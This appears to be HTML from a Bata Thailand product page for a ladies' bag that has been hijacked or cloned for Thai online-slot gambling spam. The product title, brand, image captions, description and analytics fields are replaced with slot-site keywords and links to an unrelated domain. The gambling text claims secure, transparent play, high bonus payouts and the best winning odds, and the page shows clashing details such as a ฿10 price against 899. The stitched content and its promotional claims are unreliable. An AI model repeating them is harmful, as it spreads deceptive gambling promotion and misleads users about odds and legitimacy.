        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                                    <div class="cc-pdp-carousel-item" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=1440 1440w"
        srcset="/img/namthip88.jpg?sw=375 375w, /img/namthip88.jpg?sw=750 750w, /img/namthip88.jpg?sw=768 768w, /img/namthip88.jpg?sw=1024 1024w, /img/namthip88.jpg?sw=1440 1440w, /img/namthip88.jpg?sw=1920 1920w" 
        sizes="100vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags" 
        title="สล็อตเว็บตรงแท้ Ladies Bags" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</h1>
                        <!-- Wishlist -->
<button type="submit" class="add-to-wish-list cc-add-to-wish-list to-add"
        data-add-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-th-Site/en_TH/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Add to wishlist</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <svg class="iconClassCommon cc-wishlist-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Remove from wishlist</span>
        </span>
</button>
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="899.00">
                ฿ 10.00
            </span>
        </span>
    </div>
                    </div>
                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
        <div class="collapsible-xl">
            <div class="title callout cc-pdp-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                SNAKE YEAR OFFER 2025 : Get 30% Off Purchase 2 or more , Get 15% Off Purchase 1 item.
            </div>
            
        </div>
        
            <div class="cc-plp-promo">
                SNAKE YEAR OFFER 2025
            </div>
        
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="SNAKE_YEAR_OFFER_2025"
    data-name="SNAKE YEAR OFFER 2025"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
                    </div>
                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->
        <div class="color-selected cc-color-selected">
            <span>BRAND: </span>
            <span class="color-value" data-placeholder="Select a color">
                        <a href="https://www.worldchessrating.com/">สล็อตเว็บตรงแท้</a>
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        <div class="swatches-container cc-swatches-container">
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Select Color BLACK"
                        aria-describedby="Black" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="BLACK" data-color="Black">
                            <span data-attr-value="Black" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        title="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Black" class="sr-only selected-assistive-text">
                            selected
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color LIGHT BLUE"
                        aria-describedby="Light_Blue" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Light_Blue&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="LIGHT BLUE" data-color="Light_Blue">
                            <span data-attr-value="Light_Blue" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - Light Blue 9047923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        <span id="Light_Blue" class="sr-only selected-assistive-text">
                        </span>
                    </button>
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Select Color PINK"
                        aria-describedby="Pink" data-url="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Product-Variation?dwvar_524M__EL904923551W_color=Pink&amp;dwvar_524M__EL904923551W_th_sizecode_e=000&amp;pid=524M_EL904923551W&amp;quantity=1"
                        data-value="PINK" data-color="Pink">
                            <span data-attr-value="Pink" class="color-value swatch-value cc-image">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        title="สล็อตเว็บตรงแท้ Ladies Bags - PINK 9045923" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                            </span>
                        
                        <span id="Pink" class="sr-only selected-assistive-text">
                            
                        </span>
                    </button>
                
            
        </div>
    
</div>
        </div>
        <div data-attr="th_sizecode_e">
<div class="attribute">
    
        <div class="color-selected cc-color-selected ">
    <span>Game: </span>
    <span class="js-size-type cc-size-type-value-pdp">สล็อต pg, เว็บสล็อต pg, pgสล็อต </span>
</div>
        <!-- Select <Attribute> Label -->
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">
                    
<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>
        </div>
                        <!-- Product Availability -->
                        <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="true" data-available="true">
<div class="list-unstyled availability-msg cc-availability-msg">
            <div class="">In Stock</div>
</div>
</div>
                        <div class = "js-club-price d-none">
                        </div>
                        <div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
                            <!-- Cart and [Optionally] Apple Pay -->
                            <div class="row">
                                <div class="col-sm">
                                    <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-th-Site/en_TH/Cart-AddProduct">
    <button id="addToCartButton" class="add-to-cart cc-button-type-1" data-toggle="modal" data-target="#chooseBonusProductModal"
        data-pid="524M_2024_9046923_000" data-is-disabled='false'
        >
        Add to bag
    </button>
</div>
                                </div>
                            </div>
                            <div class="cc-pdp__shippingMsg">
                            </div>
<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Find in store"
        data-url-target="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-FindInStores"
        data-url-customer="/on/demandware.store/Sites-bata-th-Site/en_TH/Stores-CustomerInfo"
        data-address-customer
        data-pid="524M_2024_9046923_000"
        data-product-type="variant"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Sorry, at the moment this item is not available at our stores."
        class="b-pdp__findinstore cc-button-type-2 cc-pdp__findinstore "
    >
    Find in store
</button>
                        </div>
                    </div>
                </div>
                    <div class="modal fade cc-modal-find-in-store cc-modal-animation pr-0" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPfrExJ9161mujVJp4VHQXpA5l0NjxZE&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalFindInStoreLongTitle">Find in store</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="265eaa16c278a2e1ece6dfdb30" -->
        <p>Before going to the point of sale, check the availability of the goods by phone. It may happen that someone else is starting up at the checkout with the selected goods.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group required">
                        <div class="cc-content-input cc-content-icon">
                            
                            <input class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value=""
                                autocomplete="nofill"
                                placeholder="Enter city, address or pincode"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required
                                type="text">
                            <label class="cc-label">Enter city, address or pincode</label>
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">search</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body-wrapper">
                    <div class="modal-body cc-modal-body">
                        
                    </div>

                    <div class="modal-footer">
                        <button type="button" class="cc-button-type-1 cc-load-more" id="storeLoadMore">Load more</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address class="cc-address-wrp">
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span class="cc-phone">
                            Phone <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                        <div class="store-hours js-storeHours"></div>
                    </div>
                </address>
            </div>
        </div>
    </template>
</div>

                

                <div id="destination-size-guide-modal" class="d-none">
                    <div id="size-modal" class="modal fade cc-pdp-size-guide-modal cc-modal-animation pr-0" tabindex="-1" role="dialog">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header cc-pdp-modal-header">
                                    <span class="cc-pdp-modal-header-title">Size guide</span>
                                    <button type="button" class="button-close cc-pdp-button-close"
                                        data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true" class="icon-close-remove"></span>
                                    </button>
                                </div>
                                <div class="content cc-container-content-asset-sizeguide">
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="cc-pdp-details-section">
            <div class="cc-pdp-details-section__wrp">
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--left">
                    <!-- Brand Logo -->
<div class="brand-logo">
    
    <img
        src="[data-uri]"
        data-lazy="https://www.worldchessrating.com/img/namthip88.png"
        class="b-lazyload cc-no-placeholder cc-pdp__logo"
        alt="สล็อตเว็บตรงแท้"
        title="สล็อตเว็บตรงแท้"
        data-target="brandLogo"
        width="104"
        height="24"
    />
</div>

<div
    class="">

    <span class="cc-pdp__description" data-target="longDescription">
        <h2 data-start="494" data-end="948">สล็อตเว็บตรง PG แตกหนัก เว็บตรงแท้ ไม่ผ่านเอเย่นต์</h2>
<p data-start="494" data-end="948">หากคุณกำลังมองหา <a href="https://www.worldchessrating.com/">สล็อตเว็บตรง</a>&nbsp;ที่มีความมั่นคงและปลอดภัยสูงสุด สล็อต PG เว็บตรง แตกหนัก เป็นตัวเลือกที่ดีที่สุดสำหรับคุณ! เราคือ เว็บตรงแท้ ที่ให้บริการเกมสล็อตออนไลน์โดยตรงจากค่าย PG SLOT ไม่ผ่านตัวแทนใดๆ ทำให้ทุกการเดิมพันมีความโปร่งใส มาพร้อมกับอัตราการแตกของโบนัสที่สูง และรองรับการฝากถอนผ่าน PG Slot Wallet ระบบวอลเลทที่สะดวกและรวดเร็ว ไม่มีขั้นต่ำ ตอบโจทย์นักเดิมพันทุกระดับ</p>
<h2 data-start="950" data-end="1361">เว็บสล็อต PG เล่นง่าย โบนัสแตกบ่อย ฝากถอนออโต้</h2>
<p data-start="950" data-end="1361">สัมผัสประสบการณ์การเล่นสล็อตที่ไม่เหมือนใครกับ เว็บสล็อต PG เว็บตรงแตกหนัก ที่มาพร้อมกับเกมสล็อตคุณภาพสูง กราฟิกสวยงาม และฟีเจอร์พิเศษที่ช่วยเพิ่มโอกาสรับรางวัลใหญ่ ไม่ว่าคุณจะเล่น สล็อต PG เว็บตรง, slot pg, <a href="https://www.worldchessrating.com/">pg สล็อต</a>&nbsp;หรือ pg wallet ทุกเกมมาพร้อมกับอัตราการจ่ายที่ยุติธรรมและโอกาสชนะที่สูงสุด สมัครสมาชิกกับเราแล้วเริ่มต้นเส้นทางสู่ชัยชนะได้เลย!</p>
    </span>
</div>

<div
    class="cc-pdp__description__article ">
    <span
        class="cc-description-attribute-label">Article number:</span>
    <span data-target="articleNo">
        9046923</span>
    

</div>
<div class="cc-pdp__features d-none">
    <div class="cc-pdp__features__keyBenefits d-none">
        <div class="cc-pdp-description-subtitle-label">Characteristics</div>
        <div class="b-pdp__description b-pdp_benefits-list" data-target="keyBenefits">
            
        </div>
    </div>
    <ul class="cc-pdp__features__ul">
        <li class="d-none" data-target="productWeight">
            <span class="cc-description-attribute-label">Weight</span>
        </li>
        <li class="d-none" data-target="heelToToe">
            <span  class="cc-description-attribute-label">Heel-to-toe drop</span>
        </li>
        <li class="d-none" data-target="hemSize">
            <span class="cc-description-attribute-label">hem size:</span>
        </li>
        <li class="d-none" data-target="heelHeight">
            <span class="cc-description-attribute-label">Heel height:</span>
        </li>
        <li class="d-none" data-target="platformHeight">
            <span class="cc-description-attribute-label">Platform height:</span>
        </li>
        <li class="d-none" data-target="shoeHeight">
            <span class="cc-description-attribute-label">Shoe height:</span>
        </li>
        <li class="d-none" data-target="dimHeight">
            <span class="cc-description-attribute-label">Height:</span>
        </li>
        <li class="d-none" data-target="dimWidth">
            <span class="cc-description-attribute-label">Width:</span>
        </li>
        <li class="d-none" data-target="dimDepth">
            <span class="cc-description-attribute-label">Depth:</span>
        </li>
        <li class="d-none" data-target="strapLength">
            <span class="cc-description-attribute-label">Strap length :</span>
        </li>
        <li class="d-none" data-target="additionalHandle">
            <span class="cc-description-attribute-label">Additional handle :</span>
        </li>
        <li class="d-none" data-target="technicalDescription">
    <span class="cc-description-attribute-label">technical description</span>
    
</li>

    </ul>
</div>

<ul class="cc-pdp__links ">
    
        <li class="cc-pdp__link">
            <a href="/th/en/women-2/" aria-current="page">
                Women
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/" aria-current="page">
                Accessories
            </a>
        </li>
    
        <li class="cc-pdp__link">
            <a href="/th/en/women/accessories/bags/" aria-current="page">
                Bags
            </a>
        </li>    
</ul>
                </div>
                <div class="cc-pdp-details-section__col cc-pdp-details-section__col--right">
                    <!-- Product Details Info-->
    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingMaterialAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button class="pt-0 js-accordionPDP" data-toggle="collapse" data-target="#materialAccordion" aria-expanded="true"
                            aria-controls="materialAccordion">
                            <span>Materials</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="materialAccordion" class="collapse show" aria-labelledby="headingMaterialAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                
                                <div class="b-pdp__material cc-pdp-material ">
                                    <span data-target="productMaterialHTML">
                                        <ul class="b-pdp__material-list">
                                            
                                                <li class="b-pdp__material-item cc-pdp-material-item">
                                                    <div class="b-pdp__material-type cc-pdp__material-type d-none">
                                                        <img src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dwc7510e23/images/material/upper.svg"
                                                            alt="Upper" width="40" height="18" />
                                                        <span class="b-pdp__text">Upper</span>
                                                    </div>
                                                    <span class="b-pdp__material-info cc-pdp__material-info">
                                                        <img alt="PU"
                                                            src="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/default/dw80ad2e10/images/material/other.svg"
                                                            title="PU" width="18" height="22" />
                                                        <span class="b-pdp__text">PU</span>
                                                    </span>
                                                </li>
                                            
                                        </ul>
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productDeliveryAccordion" id="headingDeliveryAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button id="accordion-delivery-instruction" type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#deliveryAccordion" aria-expanded="false"
                            aria-controls="deliveryAccordion">
                            <span> Delivery and returns</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>
                <div id="deliveryAccordion" class="cc-pdp__accordion__delivery collapse" aria-labelledby="headingDeliveryAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body cc-card-body-asset">
                        <div class="h-position-relative b-accordion__content js-delivery-asset" id="destination-block"
                            data-cmp="preloaderBlock" data-preloader-event="delivery.accordion.ajax.start"
                            data-is-relative="true"
                            data-delivery-asset-id="/on/demandware.store/Sites-bata-th-Site/en_TH/Product-ContentAssetInPdp?asset=delivery-asset&amp;pid=524M_2024_9046923_000">
                        </div>

                        
                    </div>
                </div>
            </div>

            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header b-accordion__title js-accordion-header js-delivery-header"
                    data-cmp="productShareAccordion" id="headingShareAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
                        <button type="submit" class="collapsed js-accordionPDP"
                            data-toggle="collapse" data-target="#shareAccordion" aria-expanded="false"
                            aria-controls="shareAccordion">
                            <span> Let&rsquo;s share</span>
                            <svg class="iconClassCommon cc-pdp--accordion--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                        </button>
                    </h5>
                </div>

                <div id="shareAccordion" class="collapse" aria-labelledby="headingShareAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
<div class="social-container cc-social-container">
    <ul class="social-icons cc-social-icons" data-analytics-pid="524M_2024_9046923_000">
        <li>
            <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html" title="Facebook" data-share="facebook" aria-label="Facebook" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-facebook" />
</svg>
                <span class="cc-social-text">Facebook</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&description=Bata%20Red%20Label%20Ladies%20Bags%20-%20BLACK%209046923&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-th-master-catalog%2Fdefault%2Fdw1ea6dd03%2Fimages%2Flarge%2F9046923_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Printerest" aria-label="Printerest" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-pinterest" />
</svg>
                <span class="cc-social-text">Pinterest</span>
            </a>
        </li>
        <li>
            <a class="js-analytics-socialIcon" href="https://x.com/share?url=https%3A%2F%2Fwww.bata.com%2Fth%2Fen%2Fwomen%2Faccessories%2Fbags%2Fbata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html&text=สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท" data-share="x" title="X" aria-label="X" class="share-icons" target="_blank">
                <svg class="iconClassCommon cc-pdp--social--icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-x" />
</svg>
                <span class="cc-social-text">X</span>
            </a>
        </li>
        <li>
        <input type="hidden" id="shareUrl" value="https://www.worldchessrating.com/bata-red-label-ladies-bags---black-9046923-524M_2024_9046923_000.html"/>
        </li>
    </ul>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </ul>
    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-women">
        <!-- start of GTM -->
            <!-- product page (PDP)-->
<div class="analytics-productPDP analytics-product"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_9046923_000"
    data-dimension1="524M_EL904923551W"
    data-dimension2="9046923"
    data-dimension3="524M_2024_9046923"
    data-price="899.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/"
    data-imageurl="/img/namthip88.jpg?sw=800&amp;sh=800"
    data-color="null"
    
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Bags"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
    ></div>
        <!-- end of GTM -->
